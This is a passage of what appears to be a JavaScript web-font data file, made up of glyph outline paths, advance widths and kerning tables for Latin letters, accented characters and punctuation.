\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v88,26,83,142,-23,142v-23,0,-49,-7,-62,-16xm105,-257r-24,0r-38,-41r27,0v8,8,15,18,24,25r22,-25r26,0","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm109,-298r38,0r-46,42r-26,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"11,-109r89,0r0,23r-89,0r0,-23","w":104,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"J":7,"\u0134":7,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":4,"W":4,"\u0174":4,"X":8,"Y":18,"\u00dd":18,"\u0178":18,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2}},{"d":"145,-256r31,0r2,256r-28,0v-2,-9,0,-22,-3,-30v-32,62,-133,31,-133,-55v0,-86,90,-120,131,-67r0,-104xm97,-22v35,1,48,-34,48,-81v0,-31,-19,-50,-47,-50v-33,0,-52,29,-52,67v0,35,17,64,51,64","w":203,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"161,50r5,17v-22,13,-63,9,-63,-22v0,-19,16,-36,29,-45r-105,0r0,-243r131,0r0,27r-99,0r0,76r94,0r0,26r-94,0r0,88r105,0r0,26v-22,2,-34,26,-35,38v-1,16,19,18,32,12","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm67,-284r86,0r0,20r-86,0r0,-20","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"11,0r0,-18r134,-198r-123,0r0,-27r164,0r0,19r-134,198r136,0r0,26r-177,0xm101,-259v-10,0,-18,-9,-18,-19v0,-9,8,-18,18,-18v10,0,17,9,17,18v0,10,-7,19,-17,19","w":199,"k":{"J":-3,"\u0134":-3,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"X":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":10,"\u2013":10,"\u2014":10,"\u00ad":10,"\u2018":2,"\u201c":2}},{"d":"108,0v-40,13,-81,-6,-75,-55r0,-34r-23,0r0,-20r23,0r0,-41r-27,0r0,-24r27,0r0,-33r31,-9r0,42r46,0r0,24r-46,0r0,41r36,0r0,20r-36,0v0,29,-5,69,24,67v9,0,14,-1,19,-2","w":119,"k":{"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-3,"\u201c":-3,"\u2019":-8,"\u201d":-8,",":1,".":1,"\u2026":1}},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57xm95,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"68,-249r35,0r-44,51r-23,0","w":108},{"d":"13,53v25,-9,45,-29,57,-58r-67,-169r35,0r50,138r46,-138r33,0v-41,86,-59,232,-146,253xm103,-249r35,0r-44,51r-23,0","w":169,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62xm100,-206v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"w":76,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"V":13,"W":13,"\u0174":13,"Y":17,"\u00dd":17,"\u0178":17,"\u2018":30,"\u201c":30}},{"d":"66,-96r-25,0r-1,-118r-26,12r-4,-18v17,-7,29,-19,56,-16r0,140xm63,4r-20,0r136,-242r20,0xm158,0v-3,-22,14,-24,23,-34v29,-29,45,-45,45,-63v0,-29,-44,-30,-57,-14r-8,-16v23,-26,101,-14,92,25v2,31,-35,57,-59,82r62,0r0,20r-98,0","w":273},{"d":"58,0r-32,0r0,-174r32,0r0,174xm2,-231r81,0r0,20r-81,0r0,-20","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"28,42r-22,2v8,-22,18,-59,22,-86r35,-4v-9,31,-25,71,-35,88xm42,-123v-12,0,-20,-9,-20,-22v0,-13,9,-23,21,-23v13,0,21,10,21,23v0,13,-9,22,-22,22","w":74},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm58,-298r38,0r-46,42r-26,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"26,0r0,-256r32,0r0,256r-32,0xm55,-308r39,0r-46,42r-26,0","w":84,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm65,-294r19,0v2,8,8,18,26,18v18,0,24,-9,26,-18r18,0v-1,21,-14,38,-45,38v-31,0,-43,-16,-44,-38","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"95,40r-66,0r0,-287r66,0r0,20r-41,0r0,248r41,0r0,19","w":102,"k":{"T":-17,"\u0166":-17,"\u0164":-17,"\u0162":-17,"J":-6,"\u0134":-6,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-18,"W":-18,"\u0174":-18,"X":-4,"Y":-15,"\u00dd":-15,"\u0178":-15,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"j":-20,"\u0135":-20}},{"d":"177,-174v0,61,-55,87,-118,77r0,97r-32,0r0,-240v64,-11,150,-6,150,66xm59,-217r0,94v42,11,86,-7,86,-49v0,-43,-48,-54,-86,-45","w":191,"k":{"\u0127":2,"J":27,"\u0134":27,"M":4,"X":5,"Y":3,"\u00dd":3,"\u0178":3,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u0102":30,"\u0100":30,"\u0104":30,"Z":11,"\u017d":11,"\u0179":11,"\u017b":11,"a":9,"\u00e6":9,"\u00e1":9,"\u00e2":9,"\u00e4":9,"\u00e0":9,"\u00e5":9,"\u00e3":9,"\u0103":9,"\u0101":9,"\u0105":9,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"i":6,"m":6,"n":6,"p":6,"r":6,"\u0131":6,"\u00ed":6,"\u00ee":6,"\u00ef":6,"\u00ec":6,"\u00f1":6,"\u014b":6,"\u0138":6,"\u0133":6,"\u012d":6,"\u012b":6,"\u012f":6,"\u0129":6,"\u0144":6,"\u0148":6,"\u0146":6,"\u0155":6,"\u0159":6,"\u0157":6,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"s":8,"\u0161":8,"\u015b":8,"\u015f":8,"\u015d":8,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,":":4,";":4,"\u00ab":8,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\u2018":-2,"\u201c":-2,"\u2019":-8,"\u201d":-8,",":50,".":50,"\u2026":50,"\u00b5":4}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm87,-243v3,50,-39,35,-63,23v-6,0,-8,6,-9,16r-17,0v-3,-49,37,-39,62,-24v5,0,9,-3,10,-15r17,0","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"151,-51v0,-34,-48,-50,-48,-85v0,-18,12,-34,33,-44v10,-27,-8,-55,-35,-55v-28,0,-43,20,-43,71r0,164r-32,0v7,-105,-32,-260,79,-260v46,0,81,51,55,91v-66,33,22,67,22,116v0,48,-59,70,-102,49r5,-24v24,14,66,6,66,-23","w":197,"k":{"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"\u2019":6,"\u201d":6,",":4,".":4,"\u2026":4}},{"d":"31,-270r24,0r0,360r-24,0r0,-360","w":86},{"d":"84,-157r-48,66r48,67r-26,0r-48,-67r48,-66r26,0xm143,-157r-48,66r48,67r-26,0r-48,-67r48,-66r26,0","w":150,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"J":1,"\u0134":1,"V":4,"W":4,"\u0174":4,"Y":13,"\u00dd":13,"\u0178":13}},{"d":"229,-172r-21,0r0,172r-31,0r0,-108r-117,0r0,108r-32,0r0,-172r-20,0r0,-21r20,0r0,-50r32,0r0,50r117,0r0,-50r31,0r0,50r21,0r0,21xm177,-136r0,-36r-117,0r0,36r117,0","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"73,0r0,-216r-73,0r0,-27r179,0r0,27r-74,0r0,216r-32,0xm102,-256r-24,0r-38,-41r27,0r23,25r23,-25r26,0","w":178,"k":{"\u0129":16,"\u012f":16,"\u012b":16,"\u012d":16,"\u0133":16,"\u00ec":16,"\u00ef":16,"\u00ee":16,"\u00ed":16,"\u00e8":26,"\u00e0":23,"\u0131":16,"i":16,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":15,"\u0134":15,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-14,"W":-14,"\u0174":-14,"X":-8,"Y":-10,"\u00dd":-10,"\u0178":-10,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"a":23,"\u00e6":23,"\u00e1":23,"\u00e2":23,"\u00e4":23,"\u00e5":23,"\u00e3":23,"\u0103":23,"\u0101":23,"\u0105":23,"g":23,"\u011f":23,"\u011d":23,"\u0123":23,"\u0121":23,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":16,"n":16,"p":16,"r":16,"\u00f1":16,"\u014b":16,"\u0138":16,"\u0144":16,"\u0148":16,"\u0146":16,"\u0155":16,"\u0159":16,"\u0157":16,"c":26,"d":26,"e":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00e7":26,"\u00e9":26,"\u00ea":26,"\u00eb":26,"\u00f3":26,"\u00f4":26,"\u00f6":26,"\u00f2":26,"\u00f5":26,"\u0111":26,"\u0107":26,"\u010d":26,"\u0109":26,"\u010b":26,"\u010f":26,"\u